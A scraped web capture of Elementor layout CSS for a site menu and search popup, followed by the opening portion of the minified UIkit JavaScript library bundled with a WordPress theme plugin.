.elementor-icon{font-size:24px;}.elementor-10366 .elementor-element.elementor-element-37473690 .elementor-icon i, .elementor-10366 .elementor-element.elementor-element-37473690 .elementor-icon svg{transform:rotate(0deg);}.elementor-10366 .elementor-element.elementor-element-37473690{width:auto;max-width:auto;top:24px;}body:not(.rtl) .elementor-10366 .elementor-element.elementor-element-37473690{left:24px;}body.rtl .elementor-10366 .elementor-element.elementor-element-37473690{right:24px;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu-container{background-color:#AA858500;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#AA858500;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:18px;font-weight:600;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li > a{color:#727070;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li > a > span svg{fill:#727070;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu-toggle-text{color:#727070;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li a span, .elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li span.eael-simple-menu-indicator svg, .elementor-10366 .elementor-element.elementor-element-78eec34 .indicator-svg svg{width:15px;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li .eael-simple-menu-indicator:before{color:#F07521;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li .eael-simple-menu-indicator{background-color:#493A3A00;border-color:#FFFFFF00;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li:hover > a{color:#F07521;background-color:#FFFFFF00;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li:hover > a > span svg{fill:#F07521;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li.current-menu-item > a{color:#F07521;background-color:#FFFFFF00;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li.current-menu-ancestor > a{color:#F07521;background-color:#FFFFFF00;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#F07521;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#F07521;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#FFFFFFFA;border-color:#F4433600;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#FFFFFFFA;border-color:#F4433600;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul{background-color:#FFFFFF;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li > a{font-size:16px;font-weight:400;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li a span, .elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator svg, .elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li a .indicator-svg svg{width:12px;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#f44336;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li:hover > a{color:#F07521;background-color:#02010100;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li.current-menu-item > a{color:#F07521;background-color:#02010100;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li.current-menu-ancestor > a{color:#F07521;background-color:#02010100;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#F07521;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#F07521;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-10366 .elementor-element.elementor-element-78eec34 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__container{min-height:50px;}.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__input, .elementor-10366 .elementor-element.elementor-element-03321b9.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__input,
					.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__icon,
					.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-10366 .elementor-element.elementor-element-03321b9.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#636363;fill:#636363;}.elementor-10366 .elementor-element.elementor-element-03321b9:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-width:5px 5px 5px 5px;border-radius:19px;}.elementor-10366 .elementor-element.elementor-element-03321b9.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-width:5px 5px 5px 5px;border-radius:19px;}.elementor-10366 .elementor-element.elementor-element-03321b9 > .elementor-widget-container{margin:20px 0px 0px 0px;}#elementor-popup-modal-10366 .dialog-message{width:360px;height:auto;}#elementor-popup-modal-10366{justify-content:flex-end;align-items:center;}#elementor-popup-modal-10366 .dialog-close-button{display:flex;}#elementor-popup-modal-10366 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){body:not(.rtl) .elementor-10366 .elementor-element.elementor-element-37473690{left:7px;}body.rtl .elementor-10366 .elementor-element.elementor-element-37473690{right:7px;}.elementor-10366 .elementor-element.elementor-element-37473690{top:23px;}}

--- FILE ---
content_type: application/javascript
request_url: https://reporteintegrado2021.celsia.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.10.1
body_size: 44446
content:
(function(Gt,ve){typeof exports=="object"&&typeof module!="undefined"?module.exports=ve():typeof define=="function"&&define.amd?define("uikit",ve):(Gt=typeof globalThis!="undefined"?globalThis:Gt||self,Gt.bdtUIkit=ve())})(this,function(){"use strict";var Gt=Object.prototype,ve=Gt.hasOwnProperty;function At(t,e){return ve.call(t,e)}var Vr=/\B([A-Z])/g,Bt=mt(function(t){return t.replace(Vr,"-$1").toLowerCase()}),Yr=/-(\w)/g,Kt=mt(function(t){return t.replace(Yr,un)}),We=mt(function(t){return t.length?un(null,t.charAt(0))+t.slice(1):""});function un(t,e){return e?e.toUpperCase():""}var Si=String.prototype,Gr=Si.startsWith||function(t){return this.lastIndexOf(t,0)===0};function vt(t,e){return Gr.call(t,e)}var Kr=Si.endsWith||function(t){return this.substr(-t.length)===t};function gt(t,e){return Kr.call(t,e)}var Ti=Array.prototype,hn=function(t,e){return!!~this.indexOf(t,e)},Xr=Si.includes||hn,Jr=Ti.includes||hn;function b(t,e){return t&&(H(t)?Xr:Jr).call(t,e)}var Zr=Ti.findIndex||function(t){for(var e=arguments,i=0;i<this.length;i++)if(t.call(e[1],this[i],i,this))return i;return-1};function Pt(t,e){return Zr.call(t,e)}var ht=Array.isArray;function ct(t){return typeof t=="function"}function Tt(t){return t!==null&&typeof t=="object"}var Qr=Gt.toString;function Nt(t){return Qr.call(t)==="[object Object]"}function ge(t){return Tt(t)&&t===t.window}function Xt(t){return Ei(t)===9}function Ci(t){return Ei(t)>=1}function Ot(t){return Ei(t)===1}function Ei(t){return!ge(t)&&Tt(t)&&t.nodeType}function pe(t){return typeof t=="boolean"}function H(t){return typeof t=="string"}function Jt(t){return typeof t=="number"}function Ct(t){return Jt(t)||H(t)&&!isNaN(t-parseFloat(t))}function Zt(t){return!(ht(t)?t.length:Tt(t)?Object.keys(t).length:!1)}function Z(t){return t===void 0}function Ii(t){return pe(t)?t:t==="true"||t==="1"||t===""?!0:t==="false"||t==="0"?!1:t}function Mt(t){var e=Number(t);return isNaN(e)?!1:e}function k(t){return parseFloat(t)||0}var cn=Array.from||function(t){return Ti.slice.call(t)};function J(t){return C(t)[0]}function C(t){return t&&(Ci(t)?[t]:cn(t).filter(Ci))||[]}function Ft(t){return ge(t)?t:(t=J(t),t?(Xt(t)?t:t.ownerDocument).defaultView:window)}function _i(t){return t?gt(t,"ms")?k(t):k(t)*1e3:0}function Re(t,e){return t===e||Tt(t)&&Tt(e)&&Object.keys(t).length===Object.keys(e).length&&it(t,function(i,n){return i===e[n]})}function Ai(t,e,i){return t.replace(new RegExp(e+"|"+i,"g"),function(n){return n===e?i:e})}var S=Object.assign||function(t){for(var e=[],i=arguments.length-1;i-->0;)e[i]=arguments[i+1];t=Object(t);for(var n=0;n<e.length;n++){var r=e[n];if(r!==null)for(var s in r)At(r,s)&&(t[s]=r[s])}return t};function me(t){return t[t.length-1]}function it(t,e){for(var i in t)if(e(t[i],i)===!1)return!1;return!0}function we(t,e){return t.slice().sort(function(i,n){var r=i[e];r===void 0&&(r=0);var s=n[e];return s===void 0&&(s=0),r>s?1:s>r?-1:0})}function fn(t,e){var i=new Set;return t.filter(function(n){var r=n[e];return i.has(r)?!1:i.add(r)||!0})}function pt(t,e,i){return e===void 0&&(e=0),i===void 0&&(i=1),Math.min(Math.max(Mt(t)||0,e),i)}function D(){}function ln(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return[["bottom","top"],["right","left"]].every(function(i){var n=i[0],r=i[1];return Math.min.apply(Math,t.map(function(s){var o=s[n];return o}))-Math.max.apply(Math,t.map(function(s){var o=s[r];return o}))>0})}function je(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}var Qt={ratio:function(t,e,i){var n,r=e==="width"?"height":"width";return n={},n[r]=t[e]?Math.round(i*t[r]/t[e]):t[r],n[e]=i,n},contain:function(t,e){var i=this;return t=S({},t),it(t,function(n,r){return t=t[r]>e[r]?i.ratio(t,r,e[r]):t}),t},cover:function(t,e){var i=this;return t=this.contain(t,e),it(t,function(n,r){return t=t[r]<e[r]?i.ratio(t,r,e[r]):t}),t}};function Ut(t,e,i,n){i===void 0&&(i=0),n===void 0&&(n=!1),e=C(e);var r=e.length;return t=Ct(t)?Mt(t):t==="next"?i+1:t==="previous"?i-1:e.indexOf(J(t)),n?pt(t,0,r-1):(t%=r,t<0?t+r:t)}function mt(t){var e=Object.create(null);return function(i){return e[i]||(e[i]=t(i))}}function A(t,e,i){if(Tt(e)){for(var n in e)A(t,n,e[n]);return}if(Z(i))return t=J(t),t&&t.getAttribute(e);C(t).forEach(function(r){ct(i)&&(i=i.call(r,A(r,e))),i===null?Pi(r,e):r.setAttribute(e,i)})}function te(t,e){return C(t).some(function(i){return i.hasAttribute(e)})}function Pi(t,e){t=C(t),e.split(" ").forEach(function(i){return t.forEach(function(n){return n.hasAttribute(i)&&n.removeAttribute(i)})})}function ft(t,e){for(var i=0,n=[e,"data-"+e];i<n.length;i++)if(te(t,n[i]))return A(t,n[i])}var lt=typeof window!="undefined",be=lt&&/msie|trident/i.test(window.navigator.userAgent),U=lt&&A(document.documentElement,"dir")==="rtl",ee=lt&&"ontouchstart"in window,ie=lt&&window.PointerEvent,dn=lt&&(ee||window.DocumentTouch&&document instanceof DocumentTouch||navigator.maxTouchPoints),dt=ie?"pointerdown":ee?"touchstart":"mousedown",ne=ie?"pointermove":ee?"touchmove":"mousemove",$t=ie?"pointerup":ee?"touchend":"mouseup",Lt=ie?"pointerenter":ee?"":"mouseenter",re=ie?"pointerleave":ee?"":"mouseleave",se=ie?"pointercancel":"touchcancel",Ur={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,menuitem:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function Ni(t){return C(t).some(function(e){return Ur[e.tagName.toLowerCase()]})}function R(t){return C(t).some(function(e){return e.offsetWidth||e.offsetHeight||e.getClientRects().length})}var $e="input,select,textarea,button";function Mi(t){return C(t).some(function(e){return Y(e,$e)})}var qe=$e+",a[href],[tabindex]";function Ve(t){return Y(t,qe)}function z(t){return t=J(t),t&&Ot(t.parentNode)&&t.parentNode}function xe(t,e){return C(t).filter(function(i){return Y(i,e)})}var Ye=lt?Element.prototype:{},ts=Ye.matches||Ye.webkitMatchesSelector||Ye.msMatchesSelector||D;function Y(t,e){return C(t).some(function(i){return ts.call(i,e)})}var es=Ye.closest||function(t){var e=this;do if(Y(e,t))return e;while(e=z(e))};function ot(t,e){return vt(e,">")&&(e=e.slice(1)),Ot(t)?es.call(t,e):C(t).map(function(i){return ot(i,e)}).filter(Boolean)}function G(t,e){return H(e)?Y(t,e)||!!ot(t,e):t===e||(Xt(e)?e.documentElement:J(e)).contains(J(t))}function ye(t,e){for(var i=[];t=z(t);)(!e||Y(t,e))&&i.push(t);return i}function j(t,e){t=J(t);var i=t?C(t.children):[];return e?xe(i,e):i}function oe(t,e){return e?C(t).indexOf(J(e)):j(z(t)).indexOf(t)}function wt(t,e){return Di(t,vn(t,e))}function ke(t,e){return Se(t,vn(t,e))}function vn(t,e){return e===void 0&&(e=document),H(t)&&pn(t)||Xt(e)?e:e.ownerDocument}function Di(t,e){return J(gn(t,e,"querySelector"))}function Se(t,e){return C(gn(t,e,"querySelectorAll"))}function gn(t,e,i){if(e===void 0&&(e=document),!t||!H(t))return t;t=t.replace(ns,"$1 *"),pn(t)&&(t=ss(t).map(function(n){var r=e;if(n[0]==="!"){var s=n.substr(1).trim().split(" ");r=ot(z(e),s[0]),n=s.slice(1).join(" ").trim()}if(n[0]==="-"){var o=n.substr(1).trim().split(" "),a=(r||e).previousElementSibling;r=Y(a,n.substr(1))?a:null,n=o.slice(1).join(" ")}return r?os(r)+" "+n:null}).filter(Boolean).join(","),e=document);try{return e[i](t)}catch{return null}}var is=/(^|[^\\],)\s*[!>+~-]/,ns=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g,pn=mt(function(t){return t.match(is)}),rs=/.*?[^\\](?:,|$)/g,ss=mt(function(t){return t.match(rs).map(function(e){return e.replace(/,$/,"").trim()})});function os(t){for(var e=[];t.parentNode;){var i=A(t,"id");if(i){e.unshift("#"+Te(i));break}else{var n=t.tagName;n!=="HTML"&&(n+=":nth-child("+(oe(t)+1)+")"),e.unshift(n),t=t.parentNode}}return e.join(" > ")}var as=lt&&window.CSS&&CSS.escape||function(t){return t.replace(/([^\x7f-\uFFFF\w-])/g,function(e){return"\\"+e})};function Te(t){return H(t)?as.call(null,t):""}function P(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var i=mn(t),n=i[0],r=i[1],s=i[2],o=i[3],a=i[4];return n=Ge(n),o.length>1&&(o=hs(o)),a&&a.self&&(o=cs(o)),s&&(o=us(s,o)),a=wn(a),r.split(" ").forEach(function(u){return n.forEach(function(c){return c.addEventListener(u,o,a)})}),function(){return Wt(n,r,o,a)}}function Wt(t,e,i,n){n===void 0&&(n=!1),n=wn(n),t=Ge(t),e.split(" ").forEach(function(r){return t.forEach(function(s){return s.removeEventListener(r,i,n)})})}function K(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var i=mn(t),n=i[0],r=i[1],s=i[2],o=i[3],a=i[4],u=i[5],c=P(n,r,s,function(f){var h=!u||u(f);h&&(c(),o(f,h))},a);return c}function m(t,e,i){return Ge(t).reduce(function(n,r){return n&&r.dispatchEvent(Ce(e,!0,!0,i))},!0)}function Ce(t,e,i,n){if(e===void 0&&(e=!0),i===void 0&&(i=!1),H(t)){var r=document.createEvent("CustomEvent");r.initCustomEvent(t,e,i,n),t=r}return t}function mn(t){return ct(t[2])&&t.splice(2,0,!1),t}function us(t,e){var i=this;return function(n){var r=t[0]===">"?Se(t,n.currentTarget).reverse().filter(function(s){return G(n.target,s)})[0]:ot(n.target,t);r&&(n.current=r,e.call(i,n))}}function hs(t){return function(e){return ht(e.detail)?t.apply(void 0,[e].concat(e.detail)):t(e)}}function cs(t){return function(e){if(e.target===e.currentTarget||e.target===e.current)return t.call(null,e)}}function wn(t){return t&&be&&!pe(t)?!!t.capture:t}function bn(t){return t&&"addEventListener"in t}function fs(t){return bn(t)?t:J(t)}function Ge(t){return ht(t)?t.map(fs).filter(Boolean):H(t)?Se(t):bn(t)?[t]:C(t)}function Et(t){return t.pointerType==="touch"||!!t.touches}function ae(t){var e=t.touches,i=t.changedTouches,n=e&&e[0]||i&&i[0]||t,r=n.clientX,s=n.clientY;return{x:r,y:s}}var w=lt&&window.Promise||at,Ke=function(){var t=this;this.promise=new w(function(e,i){t.reject=i,t.resolve=e})},$n=0,xn=1,Xe=2,ls=lt&&window.setImmediate||setTimeout;function at(t){this.state=Xe,this.value=void 0,this.deferred=[];var e=this;try{t(function(i){e.resolve(i)},function(i){e.reject(i)})}catch(i){e.reject(i)}}at.reject=function(t){return new at(function(e,i){i(t)})},at.resolve=function(t){return new at(function(e,i){e(t)})},at.all=function(e){return new at(function(i,n){var r=[],s=0;e.length===0&&i(r);function o(u){return function(c){r[u]=c,s+=1,s===e.length&&i(r)}}for(var a=0;a<e.length;a+=1)at.resolve(e[a]).then(o(a),n)})},at.race=function(e){return new at(function(i,n){for(var r=0;r<e.length;r+=1)at.resolve(e[r]).then(i,n)})};var Ee=at.prototype;Ee.resolve=function(e){var i=this;if(i.state===Xe){if(e===i)throw new TypeError("Promise settled with itself.");var n=!1;try{var r=e&&e.then;if(e!==null&&Tt(e)&&ct(r)){r.call(e,function(s){n||i.resolve(s),n=!0},function(s){n||i.reject(s),n=!0});return}}catch(s){n||i.reject(s);return}i.state=$n,i.value=e,i.notify()}},Ee.reject=function(e){var i=this;if(i.state===Xe){if(e===i)throw new TypeError("Promise settled with itself.");i.state=xn,i.value=e,i.notify()}},Ee.notify=function(){var e=this;ls(function(){if(e.state!==Xe)for(;e.deferred.length;){var i=e.deferred.shift(),n=i[0],r=i[1],s=i[2],o=i[3];try{e.state===$n?ct(n)?s(n.call(void 0,e.value)):s(e.value):e.state===xn&&(ct(r)?s(r.call(void 0,e.value)):o(e.value))}catch(a){o(a)}}})},Ee.then=function(e,i){var n=this;return new at(function(r,s){n.deferred.push([e,i,r,s]),n.notify()})},Ee.catch=function(t){return this.then(void 0,t)};function Je(t,e){var i=S({data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:D,responseType:""},e);return w.resolve().then(function(){return i.beforeSend(i)}).then(function(){return ds(t,i)})}function ds(t,e){return new w(function(i,n){var r=e.xhr;for(var s in e)if(s in r)try{r[s]=e[s]}catch{}r.open(e.method.toUpperCase(),t);for(var o in e.headers)r.setRequestHeader(o,e.headers[o]);P(r,"load",function(){r.status===0||r.status>=200&&r.status<300||r.status===304?(e.responseType==="json"&&H(r.response)&&(r=S(vs(r),{response:JSON.parse(r.response)})),i(r)):n(S(Error(r.statusText),{xhr:r,status:r.status}))}),P(r,"error",function(){return n(S(Error("Network Error"),{xhr:r}))}),P(r,"timeout",function(){return n(S(Error("Network Timeout"),{xhr:r}))}),r.send(e.data)})}function zi(t,e,i){return new w(function(n,r){var s=new Image;s.onerror=function(o){return r(o)},s.onload=function(){return n(s)},i&&(s.sizes=i),e&&(s.srcset=e),s.src=t})}function vs(t){var e={};for(var i in t)e[i]=t[i];return e}function gs(t){if(document.readyState!=="loading"){t();return}K(document,"DOMContentLoaded",t)}function Hi(t){return t=$(t),t.innerHTML="",t}function Dt(t,e){return t=$(t),Z(e)?t.innerHTML:X(t.hasChildNodes()?Hi(t):t,e)}function ps(t,e){return t=$(t),t.hasChildNodes()?Qe(e,function(i){return t.insertBefore(i,t.firstChild)}):X(t,e)}function X(t,e){return t=$(t),Qe(e,function(i){return t.appendChild(i)})}function Ie(t,e){return t=$(t),Qe(e,function(i){return t.parentNode.insertBefore(i,t)})}function Ze(t,e){return t=$(t),Qe(e,function(i){return t.nextSibling?Ie(t.nextSibling,i):X(t.parentNode,i)})}function Qe(t,e){return t=H(t)?ue(t):t,t?"length"in t?C(t).map(e):e(t):null}function nt(t){C(t).forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)})}function Ue(t,e){for(e=J(Ie(t,e));e.firstChild;)e=e.firstChild;return X(e,t),e}function yn(t,e){return C(C(t).map(function(i){return i.hasChildNodes?Ue(C(i.childNodes),e):X(i,e)}))}function ti(t){C(t).map(z).filter(function(e,i,n){return n.indexOf(e)===i}).forEach(function(e){Ie(e,e.childNodes),nt(e)})}var ms=/^\s*<(\w+|!)[^>]*>/,ws=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function ue(t){var e=ws.exec(t);if(e)return document.createElement(e[1]);var i=document.createElement("div");return ms.test(t)?i.insertAdjacentHTML("beforeend",t.trim()):i.textContent=t,i.childNodes.length>1?C(i.childNodes):i.firstChild}function It(t,e){if(!!Ot(t))for(e(t),t=t.firstElementChild;t;){var i=t.nextElementSibling;It(t,e),t=i}}function $(t,e){return kn(t)?J(ue(t)):Di(t,e)}function O(t,e){return kn(t)?C(ue(t)):Se(t,e)}function kn(t){return H(t)&&(t[0]==="<"||t.match(/^\s*</))}function y(t){for(var e=[],i=arguments.length-1;i-->0;)e[i]=arguments[i+1];Sn(t,e,"add")}function M(t){for(var e=[],i=arguments.length-1;i-->0;)e[i]=arguments[i+1];Sn(t,e,"remove")}function ei(t,e){A(t,"class",function(i){return(i||"").replace(new RegExp("\\b"+e+"\\b","g"),"")})}function Bi(t){for(var e=[],i=arguments.length-1;i-->0;)e[i]=arguments[i+1];e[0]&&M(t,e[0]),e[1]&&y(t,e[1])}function E(t,e){var i;i=Oi(e),e=i[0];for(var n=C(t),r=0;r<n.length;r++)if(e&&n[r].classList.contains(e))return!0;return!1}function q(t,e,i){e=Oi(e);for(var n=C(t),r=0;r<n.length;r++)for(var s=n[r].classList,o=0;o<e.length;o++)Z(i)?s.toggle(e[o]):ii.Force?s.toggle(e[o],!!i):s[i?"add":"remove"](e[o])}function Sn(t,e,i){var n;e=e.reduce(function(a,u){return a.concat(Oi(u))},[]);for(var r=C(t),s=function(a){ii.Multiple?(n=r[a].classList)[i].apply(n,e):e.forEach(function(u){return r[a].classList[i](u)})},o=0;o<r.length;o++)s(o)}function Oi(t){return String(t).split(/\s|,/).filter(Boolean)}var ii={get Multiple(){return this.get("Multiple")},get Force(){return this.get("Force")},get:function(t){var e=document.createElement("_"),i=e.classList;return i.add("a","b"),i.toggle("c",!1),ii={Multiple:i.contains("b"),Force:!i.contains("c")},ii[t]}},bs={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function d(t,e,i,n){return n===void 0&&(n=""),C(t).map(function(r){if(H(e)){if(e=ni(e),Z(i))return Tn(r,e);!i&&!Jt(i)?r.style.removeProperty(e):r.style.setProperty(e,Ct(i)&&!bs[e]?i+"px":i,n)}else if(ht(e)){var s=Fi(r);return e.reduce(function(o,a){return o[a]=s[ni(a)],o},{})}else Tt(e)&&(n=i,it(e,function(o,a){return d(r,a,o,n)}));return r})[0]}function Fi(t,e){return Ft(t).getComputedStyle(t,e)}function Tn(t,e,i){return Fi(t,i)[e]}var $s=mt(function(t){var e=X(document.documentElement,ue("<div>"));y(e,"bdt-"+t);var i=Tn(e,"content",":before");return nt(e),i}),xs=/^\s*(["'])?(.*?)\1\s*$/;function Li(t){return(be?$s(t):Fi(document.documentElement).getPropertyValue("--bdt-"+t)).replace(xs,"$2")}var ni=mt(function(t){return ys(t)}),Cn=["webkit","moz","ms"];function ys(t){t=Bt(t);var e=document.documentElement,i=e.style;if(t in i)return t;for(var n=Cn.length,r;n--;)if(r="-"+Cn[n]+"-"+t,r in i)return r}function En(t,e,i,n){return i===void 0&&(i=400),n===void 0&&(n="linear"),w.all(C(t).map(function(r){return new w(function(s,o){for(var a in e){var u=d(r,a);u===""&&d(r,a,u)}var c=setTimeout(function(){return m(r,"transitionend")},i);K(r,"transitionend transitioncanceled",function(f){var h=f.type;clearTimeout(c),M(r,"bdt-transition"),d(r,{transitionProperty:"",transitionDuration:"",transitionTimingFunction:""}),h==="transitioncanceled"?o():s(r)},{self:!0}),y(r,"bdt-transition"),d(r,S({transitionProperty:Object.keys(e).map(ni).join(","),transitionDuration:i+"ms",transitionTimingFunction:n},e))})}))}var N={start:En,stop:function(t){return m(t,"transitionend"),w.resolve()},cancel:function(t){m(t,"transitioncanceled")},inProgress:function(t){return E(t,"bdt-transition")}},_e="bdt-animation-";function Wi(t,e,i,n,r){return i===void 0&&(i=200),w.all(C(t).map(function(s){return new w(function(o,a){m(s,"animationcanceled");var u=setTimeout(function(){return m(s,"animationend")},i);K(s,"animationend animationcanceled",function(c){var f=c.type;clearTimeout(u),f==="animationcanceled"?a():o(s),d(s,"animationDuration",""),ei(s,_e+"\\S*")},{self:!0}),d(s,"animationDuration",i+"ms"),y(s,e,_e+(r?"leave":"enter")),vt(e,_e)&&(n&&y(s,"bdt-transform-origin-"+n),r&&y(s,_e+"reverse"))})}))}var ks=new RegExp(_e+"(enter|leave)"),xt={in:Wi,out:function(t,e,i,n){return Wi(t,e,i,n,!0)},inProgress:function(t){return ks.test(A(t,"class"))},cancel:function(t){m(t,"animationcanceled")}},zt={width:["left","right"],height:["top","bottom"]};function I(t){var e=Ot(t)?J(t).getBoundingClientRect():{height:W(t),width:Pe(t),top:0,left:0};return{height:e.height,width:e.width,top:e.top,left:e.left,bottom:e.top+e.height,right:e.left+e.width}}function B(t,e){var i=I(t);if(t){var n=Ft(t),r=n.pageYOffset,s=n.pageXOffset,o={height:r,width:s};for(var a in zt)for(var u in zt[a])i[zt[a][u]]+=o[a]}if(!e)return i;var c=d(t,"position");it(d(t,["left","top"]),function(f,h){return d(t,h,e[h]-i[h]+k(c==="absolute"&&f==="auto"?ri(t)[h]:f))})}function ri(t){for(var e=B(t),i=e.top,n=e.left,r=J(t),s=r.ownerDocument,o=s.body,a=s.documentElement,u=r.offsetParent,c=u||a;c&&(c===o||c===a)&&d(c,"position")==="static";)c=c.parentNode;if(Ot(c)){var f=B(c);i-=f.top+k(d(c,"borderTopWidth")),n-=f.left+k(d(c,"borderLeftWidth"))}return{top:i-k(d(t,"marginTop")),left:n-k(d(t,"marginLeft"))}}function Ae(t){var e=[0,0];t=J(t);do if(e[0]+=t.offsetTop,e[1]+=t.offsetLeft,d(t,"position")==="fixed"){var i=Ft(t);return e[0]+=i.pageYOffset,e[1]+=i.pageXOffset,e}while(t=t.offsetParent);return e}var W=In("height"),Pe=In("width");function In(t){var e=We(t);return function(i,n){if(Z(n)){if(ge(i))return i["inner"+e];if(Xt(i)){var r=i.documentElement;return Math.max(r["offset"+e],r["scroll"+e])}return i=J(i),n=d(i,t),n=n==="auto"?i["offset"+e]:k(n)||0,n-Rt(i,t)}else return d(i,t,!n&&n!==0?"":+n+Rt(i,t)+"px")}}function Rt(t,e,i){return i===void 0&&(i="border-box"),d(t,"boxSizing")===i?zt[e].map(We).reduce(function(n,r){return n+k(d(t,"padding"+r))+k(d(t,"border"+r+"Width"))},0):0}function Ne(t){for(var e in zt)for(var i in zt[e])if(zt[e][i]===t)return zt[e][1-i];return t}function yt(t,e,i){return e===void 0&&(e="width"),i===void 0&&(i=window),Ct(t)?+t:gt(t,"vh")?Ri(W(Ft(i)),t):gt(t,"vw")?Ri(Pe(Ft(i)),t):gt(t,"%")?Ri(I(i)[e],t):k(t)}function Ri(t,e){return t*k(e)/100}var F={reads:[],writes:[],read:function(t){return this.reads.push(t),qi(),t},write:function(t){return this.writes.push(t),qi(),t},clear:function(t){An(this.reads,t),An(this.writes,t)},flush:ji};function ji(t){t===void 0&&(t=1),_n(F.reads),_n(F.writes.splice(0)),F.scheduled=!1,(F.reads.length||F.writes.length)&&qi(t+1)}var Ss=4;function 